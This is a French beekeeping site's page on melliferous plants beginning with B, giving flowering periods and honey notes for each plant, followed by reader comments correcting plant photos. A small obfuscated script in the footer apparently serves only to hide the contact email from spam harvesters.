<a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bignone-1.jpg"><img loading="lazy" class="size-full wp-image-10575 alignleft" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bignone-1.jpg" alt="bignone" width="220" height="150" /></a>BIGNONE</strong></span> (<em>Campsis radicans</em>) &#8211; France &#8211; Arbuste <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em><br />
Floraison : juin &#8211; sept<br />
Famille des bignoniacées, liane grimpante. Les fleurs s&rsquo;épanouissent sur les rameaux de l&rsquo;année. Les inflorescences sont constituées de bouquets terminaux (cymes) composées de 4 à 12 fleurs rouges ou oranges en forme de trompette.</h4>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bleuet.jpg"><img loading="lazy" class="alignleft size-full wp-image-4523" title="bleuet" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bleuet.jpg" alt="" width="220" height="150" /></a><span style="color: #0000ff;">BLEUET ou CENTAUREE BLEUET</span></strong> </span><em>(Centaurea cyanus) <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em></em></div>
<div><em>Floraison : mai &#8211; oct</em></div>
<h4>Barbeau Bleue- Donne un miel de couleur bleutée (jaune clair à vert!!) au parfum d&rsquo;amande légèrement amer, au goût caractéristique. Les abeilles y récoltent un nectar de couleur verte donnant un miel d&rsquo;assez bonne qualité.</h4>
<hr />
<h4><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bouillon-blanc2.jpg"><img loading="lazy" class="alignleft size-full wp-image-4929" title="bouillon-blanc" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bouillon-blanc2.jpg" alt="" width="220" height="150" /></a><strong><span style="color: #0000ff;">BOUILLON BLANC</span> </strong>(<em>Verbascum thapsus</em>) <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em><br />
<em>Floraison : juin- septembre.</em></h4>
<h4>Il s&rsquo;agit d&rsquo;une plante très mellifère, bisannuelle qui peut atteindre 2m de haut. <span style="color: #000000;">Appelé aussi Molène, Oreille de loup, Bouillon jaune, Bonhomme, Herbe de Saint-Fiacre.</span></h4>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bouleau.jpg"><img loading="lazy" class="alignleft size-full wp-image-4525" title="bouleau" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bouleau.jpg" alt="" width="220" height="150" /></a></strong></span><span style="color: #0000ff;"><strong>BOULEAU COMMUN</strong></span><em>(Betula)- </em>Arbre <em>&#8211; <span style="color: #ff0000;"><strong>**</strong></span></em></div>
<div><em>Floraison : avril &#8211; juin</em></div>
<h4>Le pollen produit très tôt en saison favorise le démarrage du couvain.</h4>
<hr />
<div><strong><span style="color: #0000ff;"><br />
<a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bourdaine-fleurs.jpg"><img loading="lazy" class="size-full wp-image-11824 alignleft" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bourdaine-fleurs.jpg" alt="" width="220" height="150" /></a>BOURDAINE</span> </strong><em>(Rhamnus frangula) &#8211; </em>Arbuste <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em></div>
<div><em>Floraison : avril &#8211; juil</em></div>
<h4>Rhamnacées- Les abeilles visitent avidement les fleurs où elles recueillent beaucoup de nectar. Cela expliquent pourquoi certains apiculteurs voyant que l&rsquo;odeur de la plante plaît beaucoup aux abeilles, frottaient le fond des ruches vides pour y attirer les essaims.</h4>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bourrache.jpg"><img loading="lazy" class="alignleft size-full wp-image-4530" title="bourrache" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bourrache.jpg" alt="" width="220" height="150" /></a>BOURRACHE </strong></span><em>(Borago officinalis) <em>&#8211; <span style="color: #ff0000;"><strong>**</strong></span></em></em></div>
<div><em>Floraison : mai &#8211; nov</em></div>
<h4>Boraginacées &#8211; Bien que mellifère, les abeilles préfèrent la délaisser au détriment des fleurs plus riches ou plus abondantes. Peut produire 200 Kg/ha de miel clair à odeur et goût agréable.</h4>
<hr />
<div><strong><span style="color: #0000ff;"><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/brunelle1.jpg"><img loading="lazy" class="alignleft size-full wp-image-4533" title="brunelle" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/brunelle1.jpg" alt="" width="220" height="150" /></a>BRUNELLE</span> </strong><em>(Brunella) <em>&#8211; <span style="color: #ff0000;"><strong>***</strong></span></em></em></div>
<div><em>Floraison : mai &#8211; juin</em></div>
<h4>Labiées &#8211; Les fleurs sont très visitées par les abeilles qui y récoltent un excellent liquide sucré.</h4>
<hr />
<div>
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bruyere.jpg"><img loading="lazy" class="alignleft size-full wp-image-4535" title="bruyere" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bruyere.jpg" alt="" width="220" height="150" /></a>BRUYERE </strong></span><em>(Callune et Erica)</em></div>
<div><em>Floraison : juin &#8211; sept</em></div>
<h4>Extraction difficile;. Visqueux, de couleur jaune foncée à rouge brun, légèrement amer, il se cristallise lentement, ce miel peut contenir près de 25% d&rsquo;eau sans pour autant fermenter. La plante sensible aux fortes sécheresses ne donne pas chaque année de nectar. Peut donner 200 kg/ha. Souvent utilisé en pâtisserie et nourrissage. Saveurs intenses et persistantes en bouche avec une légère amertume (plus ou moins forte en fonction de la teneur en eau).</h4>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/bugle.jpg"><img loading="lazy" class="alignleft size-full wp-image-4537" title="bugle" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/bugle.jpg" alt="" width="220" height="150" /></a></strong></span><span style="color: #0000ff;"><strong>BUGLE </strong></span><em>(Ajuga reptans) <em>&#8211; <span style="color: #ff0000;"><strong>**</strong></span></em></em></div>
<div><em>Floraison : avril &#8211; juil</em></div>
<h4>Les abeilles visitent beaucoup les fleurs qui produisent un nectar abondant.</h4>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/buglosse.jpg"><img loading="lazy" class="alignleft size-full wp-image-4540" title="buglosse" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/buglosse.jpg" alt="" width="220" height="150" /></a>BUGLOSSE </strong></span><em>(Anchusa)</em></div>
<div><em>Floraison : juil &#8211; oct</em></div>
<h4>Boraginacées &#8211; Existe 40 espèces vivaces, recherchées par les abeilles pouvant donner de 50 à 100 kg/ha.</h4>
<hr />
<div><span style="color: #0000ff;"><strong><a href="https://www.aubonmiel.com/wp-content/uploads/2012/07/buxus.jpg"><img loading="lazy" class="alignleft size-full wp-image-4542" title="buxus" src="https://www.aubonmiel.com/wp-content/uploads/2012/07/buxus.jpg" alt="" width="220" height="150" /></a>BUIS en arbre </strong></span><em>(Buxus sepervirens arbirescens) &#8211; </em>Arbuste <em>&#8211; <span style="color: #ff0000;"><strong>**</strong></span></em></div>
<div><em>Floraison : avril</em></div>
<h4>Bruxacées &#8211; Fleurs insignifiantes mais au nectar recherché par les abeilles</h4>
</div>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">


			<h3 id="comments-title">8 réponses à <em>Plantes mellifères &#8211; B</em></h3>


		<ol class="comment-list">
					<li class="comment even thread-even depth-1 parent" id="comment-1602">
				<div id="div-comment-1602" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/cbbdb085a313c4b14e538f9e1f4437f8?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbbdb085a313c4b14e538f9e1f4437f8?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">Charles</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-1602">20 décembre 2012 à 11 h 21 min</a>		</div>

		<p>Bonjour,<br />
Intéressant tout cela. Bravo.<br />
Petite erreur: La photo ne correspond pas à la Bourdaine.<br />
Cordialement.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=1602#respond' data-commentid="1602" data-postid="4329" data-belowelement="div-comment-1602" data-respondelement="respond" data-replyto="Répondre à Charles" aria-label='Répondre à Charles'>Répondre</a></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-2 parent" id="comment-1685">
				<div id="div-comment-1685" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">admin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-1685">6 janvier 2013 à 14 h 29 min</a>		</div>

		<p>Bonjour,<br />
Après vérification, la photo correspond bien à la bourdaine. Sinon en avez-vous une autre?<br />
Cordialement<br />
André Claude</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=1685#respond' data-commentid="1685" data-postid="4329" data-belowelement="div-comment-1685" data-respondelement="respond" data-replyto="Répondre à admin" aria-label='Répondre à admin'>Répondre</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-3" id="comment-33515">
				<div id="div-comment-33515" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/4759df022a2008e24a2c732728987d08?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4759df022a2008e24a2c732728987d08?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">Georges</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-33515">27 novembre 2014 à 12 h 29 min</a>		</div>

		<p>voici le lien pour la photo</p>
<p><a href="http://api.tela-botanica.org/img:000057652O.jpg" rel="nofollow ugc">http://api.tela-botanica.org/img:000057652O.jpg</a></p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=33515#respond' data-commentid="33515" data-postid="4329" data-belowelement="div-comment-33515" data-respondelement="respond" data-replyto="Répondre à Georges" aria-label='Répondre à Georges'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt depth-3 parent" id="comment-97777">
				<div id="div-comment-97777" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/36a866aad2bd74afb2dd1396104418a3?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36a866aad2bd74afb2dd1396104418a3?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">David</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-97777">17 février 2017 à 19 h 10 min</a>		</div>

		<p>Non, je confirme que la photo n&rsquo;est pas celle de la bourdaine mais du merisier. La photo de la bourdaine est celle du dessous ou vous avez « piquer » celle-ci ! Les fleurs sont en étoile et insignifiante : <a href="http://1.bp.blogspot.com/_wpvzMx8kHjA/TD7GePxcSAI/AAAAAAAAEAo/DsMifvF2y8E/s1600/bourdainefl.jpg" rel="nofollow ugc">http://1.bp.blogspot.com/_wpvzMx8kHjA/TD7GePxcSAI/AAAAAAAAEAo/DsMifvF2y8E/s1600/bourdainefl.jpg</a></p>
<p><a href="http://bellessauvagesetplus.blogspot.fr/2010/07/entre-terre-et-mer-merisier-grappes.html" rel="nofollow ugc">http://bellessauvagesetplus.blogspot.fr/2010/07/entre-terre-et-mer-merisier-grappes.html</a></p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=97777#respond' data-commentid="97777" data-postid="4329" data-belowelement="div-comment-97777" data-respondelement="respond" data-replyto="Répondre à David" aria-label='Répondre à David'>Répondre</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-4" id="comment-97781">
				<div id="div-comment-97781" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">admin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-97781">18 février 2017 à 6 h 51 min</a>		</div>

		<p>Merci pour l&rsquo;information. je corrige.<br />
Cordialement</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=97781#respond' data-commentid="97781" data-postid="4329" data-belowelement="div-comment-97781" data-respondelement="respond" data-replyto="Répondre à admin" aria-label='Répondre à admin'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-97413">
				<div id="div-comment-97413" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/74c901dae6c33321bb95012b666ea254?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74c901dae6c33321bb95012b666ea254?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">fred</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-97413">21 novembre 2016 à 12 h 32 min</a>		</div>

		<p>bonjour<br />
très beau travail, très utile.<br />
mais je pense qu&rsquo;il y a également une erreur sur une des photos : ce n&rsquo;est pas une bignone sur la photo, en tout cas pas la Campsis radicans.<br />
bonne continuation</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=97413#respond' data-commentid="97413" data-postid="4329" data-belowelement="div-comment-97413" data-respondelement="respond" data-replyto="Répondre à fred" aria-label='Répondre à fred'>Répondre</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-2" id="comment-97418">
				<div id="div-comment-97418" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e245663b5f58f7b0407a32d3727fb673?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">admin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-97418">22 novembre 2016 à 15 h 03 min</a>		</div>

		<p>Bonjour,<br />
Merci pour l&rsquo;information. Effectivement! c&rsquo;est corrigé.<br />
ACD</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=97418#respond' data-commentid="97418" data-postid="4329" data-belowelement="div-comment-97418" data-respondelement="respond" data-replyto="Répondre à admin" aria-label='Répondre à admin'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-111505">
				<div id="div-comment-111505" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/2579310de07b132f87f7f0c262a6a7ac?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2579310de07b132f87f7f0c262a6a7ac?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>			<cite class="fn">Quinquet</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.aubonmiel.com/plantes-melliferes-b/#comment-111505">11 juin 2023 à 13 h 18 min</a>		</div>

		<p>Bonjour, il serait intéressant d&rsquo;ajouter le Néflier du Japon (Eriobotrya Japonica) car ses fleurs sont très riches en pollen et en nectar, de plus il fleuri en début d&rsquo;hiver lorsqu&rsquo;il n&rsquo;y a pas beaucoup de fleurs. Il est assez présent sur le pourtour méditerranéen.<br />
Merci</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.aubonmiel.com/plantes-melliferes-b/?replytocom=111505#respond' data-commentid="111505" data-postid="4329" data-belowelement="div-comment-111505" data-respondelement="respond" data-replyto="Répondre à Quinquet" aria-label='Répondre à Quinquet'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol><!-- .comment-list -->



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plantes-melliferes-b/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.aubonmiel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message" aria-hidden="true">Les champs obligatoires sont indiqués avec <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1c520ec2d0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Accueil</h3>			<div class="textwidget"><p>&gt;&gt; <a href="/">Page d&rsquo;accueil</a></p>
</div>
		</li><li id="text-21" class="widget-container widget_text"><h3 class="widget-title">S.O.S. Essaims d&rsquo;abeilles</h3>			<div class="textwidget"><ul>
<li><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupérarion essaims</a></li>
</ul>
</div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Mes produits</h3>			<div class="textwidget"><ul>
<li><a href="http://www.aubonmiel.com/tarifs-commande/"> Miels, cire, bee wrap</a>
</li>
<li>
<a href="/points-de-vente"> Où trouver mon miel ?</a></li>
<li><a href="/offrir-du-miel"> Coffrets cadeaux</a>
</li> 
<li><a href="mariage-bapteme-evenements/"> Pots mariage, fêtes</a>
</li>
<li><a href="/etiquettes-personnalisees"> Etiquettes personnalisées</a>
</li>
<li class="cat-item cat-item-26"><a href="http://www.aubonmiel.com/tableau-recettes/" title="Voir tous les articles classés dans Recettes au miel">Mes recettes au miel</a></li>
<li> <a href="/mon-rucher"> Mes ruchers</a>
</li>


</ul></div>
		</li><li id="text-17" class="widget-container widget_text"><h3 class="widget-title">Parrainer / Accueillir une ruche</h3>			<div class="textwidget"><ul>
<li><a href="/parrainer-une-ruche">Pour les particuliers</a></li>
<li><a href="/parrainage-de-ruches">Pour les entreprises</a></li>
</ul>
</div>
		</li><li id="text-22" class="widget-container widget_text"><h3 class="widget-title">L&rsquo;éco-ruche et Warré</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="L'éco-ruche" href="https://www.aubonmiel.com/ecoruche2/">L&rsquo;éco-ruche et Warré</a></li>
</ul>
</div>
		</li><li id="text-16" class="widget-container widget_text"><h3 class="widget-title">Mes ruches d&rsquo;artistes</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.bz-art.org//" title="Mes ruches d'artistes">Des artistes et des ruches</a>
</li>
</ul></div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Press Book</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="Médias, télé, presse" href="https://www.aubonmiel.com/revue-de-presse">Médias, télé, presse</a></li>
</ul>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Au fil des jours</h3>			<div class="textwidget"><ul>
<li><a href="/evenements">Mes interventions, animations</a></li>


<li> <a href="/photos"> Galerie photos</a>
</li>
<li><a href="/insolite">Insolite</a>
</li>
</ul></div>
		</li><li id="text-23" class="widget-container widget_text"><h3 class="widget-title">Ressources</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/formations-en-apiculture/">Formations apicoles France</a></li>
<li class="cat-item cat-item-27"><a title="Voir tous les articles classés dans Librairie apicole" href="https://www.aubonmiel.com/librairie-apicole-thematique/">Livres apiculture</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/fabricants-de-materiels-grossites/">Matériels &amp; grossistes</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans liens et ressources en ligne" href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Annuaire apiculteurs, magasins miels, France</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans syndicats-associations-apicoles" href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats apicoles </a></li>
<li class="cat-item cat-item-25"><a title="Bricolage" href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
</ul>
</div>
		</li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Produits de la ruche</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/le-miel/" title="Le miel">Le miel</a>
</li>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/autres-produits-de-la-ruche/" title=Les produits du rucher">Pollen, gelée royale, propolis, cire</a>
</li>
<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/apitherapie/" title="Bienfaits du miel">Apithérapie</a>
</li>

</ul></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Pratique de l&rsquo;apiculture</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.aubonmiel.com/debuter-en-apiculture/" title="Débuter en apiculture">Débuter en apiculture</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cours-dapiculture//" title="Cours d'apiculture">Cours d'apiculture</a>
</li>
<li class="cat-item cat-item-23"><a href="http://www.aubonmiel.com/conduire-son-rucher/" title="Entretenir son rucher">Conduire son rucher</a>
</li>
<li class="cat-item cat-item-24"><a href=http://www.aubonmiel.com/soigner-ses-abeilles/ title="Soigner ses abeilles">Soins des abeilles</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/elevage-de-reines/" title="Elever des reines">Elever des reines</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/controler-lessaimage/ " title="Contrôler l'essaimage">Contrôler l'essaimage</a>
</li>


<li class="cat-item cat-item-25"><a href=" http://www.aubonmiel.com/apiculture-bio/" title="Apiculture bio">Apiculture bio</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/"title="SOS essaims d'abeilles">SOS essaims d'abeilles</a>
</li>
	</ul></div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Connaissance apiculture</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-17"><a href="http://www.aubonmiel.com/apis-mellifera/" title="Les abeilles">Les abeilles</a>
</li>
<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/les-ruches/" title="Les ruches">Les types de ruches</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/" title="Ruches du monde, des villes">Ruches du monde, des villes</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/plantes-melliferes/" title="plantes-melliferes">Plantes mellifères</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/pollinisation/" title="Pollinisation">Pollinisation</a>
</li>
<li class="cat-item cat-item-30"><a href="/les-abeilles-sauvages-et-autres-butineurs/" title="Abeilles sauvages">Abeilles sauvages, butineurs</a>
</li>



<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/reglementation/" title="Réglementation">Réglementation - Statuts</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/declarer-ses-ruches/" title="Déclarer ses ruches">Déclarer ses ruches</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/fiscalite-apiculture/" title="Fiscalite-apiculture">Fiscalité apiculture</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/lexique-apicole-a/" title="Lexique-apicole-a">Lexique apicole</a>
</li>
<li> <a href="/traduction-francais-anglais/"> Vocab français/anglais</a>
</li>

</ul></div>
		</li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Pêle-mêle</h3>			<div class="textwidget"><ul>

<li> <a href="/citations"> Poèmes, Citations </a>
</li>
<li> <a href="/quizz"> Pour les enfants, Quizz, ressources</a>
</li>
<li> <a href="/sources"> Sources </a>
</li>
</ul></div>
		</li><li id="text-24" class="widget-container widget_text"><h3 class="widget-title">Qui suis-je ?</h3>			<div class="textwidget"><p>L&rsquo;auteur</p>
</div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.aubonmiel.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
							</ul>

			</li>			</ul>
17 connecté(s) en ligne <br />2685 visiteurs aujourdhui <br />3 872 371 visites depuis le 13/09/11<br />  <br />		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">
					Au Bon Miel				</a> &nbsp; &bull; &nbsp; André-Claude Deblock &bull; 4 rue Machet, 51420 Cernay-lès-Reims &bull; © 2026<br />
<small>SIRET: 53437257800011 - NAPI: 51001139 - tél: 06 51 28 87 29 -&nbsp; &nbsp; Email: deblock.ac@gmail.com ou <script type="text/javascript" language="javascript">
<!--
var s2="";for(var q9=0;q9<392;q9++)s2+=String.fromCharCode(("<\'8E=\\bGG`,58M<\'8E)UbU`)UaW\\Y`)UPPN=\\Pbx:8/4-S,853h.\'8h5*+MMGXm3Q:D78nS(SQA@?A\"GE7AH7DnSF:;E_:D78n.X?(3;>FAkX_D7B>357Y`(`9]-SS/-a/Z\\X5||A|@F|35F.\"Gaaea|3\"G4A@?;7>X_D7B>357Y`|`9]S\"\"S_E\"G4EFDYbZZ\\%FD;@9_8DA?t:3DtA67YegZ\\X5DAD?DX_D7B>357Y`D`9]-SS/-a/Z\\X.XSQA@?A\"GE7A\"GFn SF:;E_:D78n.X.XSo5A@F35FWTaagel3\"G4A@?;7>W Taaaegl5A?m`3oX_D7B>357Y` `9]SSZGS).\'8h5*+f:M)UNRMVWNPU>X,NJMVYVRY[NPXWN`+<\'2M=\\N".charCodeAt(q9)-(37)+0x3f)%(0x5f)+9*4-4);document.write(eval(s2))
//-->
</script>
</small>

			</div>


		</div><!-- #colophon -->
	</div><!-- #footer -->

